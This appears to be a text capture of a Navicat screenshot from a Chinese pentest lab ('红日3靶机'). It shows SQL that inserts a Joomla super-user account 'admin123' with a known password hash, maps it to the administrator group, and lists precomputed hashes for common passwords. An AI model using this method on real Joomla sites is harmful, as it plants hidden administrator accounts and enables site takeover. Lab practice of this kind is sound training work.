 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
am2zu_menu_types
am2zu_messages
am2zu_messages_cfg
am2zu_modules
am2zu_modules_menu
am2zu_newsfeeds
am2zu_overrider
am2zu_postinstall_messages
am2zu_privacy_consents
am2zu_privacy_requests
am2zu_redirect_links
am2zu_schemas
am2zu_session
am2zu_tags
am2zu_template_styles
am2zu_ucm_base
am2zu_ucm_content
am2zu_ucm_history
am2zu_update_sites
am2zu_update_sites_extensions
am2zu_updates
am2zu_user_keys
am2zu_user_notes
am2zu_user_profiles
am2zu_user_usergroup_map
am2zu_usergroups
am2zu_users
am2zu_utf8_conversion
am2zu_viewlevels
umnbt_action_log_config
umnbt_action_logs
umnbt_action_logs_extensions
umnbt_action_logs_users
umnbt_assets
umnbt_associations
对象 * 无标题 - 查询 am2zu_users @joomla (红日3靶机) - 表
保存 查询创建工具 美化 SQL () 代码段 创建图表
红日3靶机 joomla 运行 停止 解释
1 INSERT INTO am2zu_users
2 (name, username, password, params, registerDate, lastvisitDate, lastResetTime)
3 VALUES ('Administrator2', 'admin123',
4 '433903e0a9d6a712e00251e44d29bf87:UJ0b9J5fufL3FKfCc0TLsYJBh2PFULvT', '', NOW(), NOW(), NOW());
5 INSERT INTO am2zu_user_usergroup_map (user_id,group_id)
6 VALUES (LAST_INSERT_ID(),'8');
7
8 - admin  = 433903e0a9d6a712e00251e44d29bf87:UJ0b9J5fufL3FKfCc0TLsYJBh2PFULvT
9 - secret = d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199
10 - OU812  = 5e3128b27a2c1f8eb53689f511c4ca9e:J584KAEv9d8VKwRGhb8ve7GdKoG7isMm
信息 摘要 状态
查询 信息 查询时间
INSERT INTO am2zu_users Affected rows: 1 0.008s
(name, username, password, params, registerDate, lastvisitDate, lastResetTime)
VALUES ('Administrator2', 'admin123',
INSERT INTO am2zu_user_usergroup_map (user_id,group_id) Affected rows: 1 0.005s
VALUES (LAST_INSERT_ID(),'8')
- admin  = 433903e0a9d6a712e00251e44d29bf87:UJ0b9J5fufL3FKfCc0TLsYJBh2PFULvT 1064 - You have an error in your SQL syntax; check the manual that corresponds to your 0.002s
- secret = d2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199 MySQL server version for the right syntax to use near '- admin  =
- OU812  = 5e3128b27a2c1f8eb53689f511c4ca9e:J584KAEv9d8VKwRGhb8ve7GdKoG7isMm 433903e0a9d6a712e00251e44d29bf87:UJ0b9J5fufL3FKfCc0TLsYJBh2PFULvT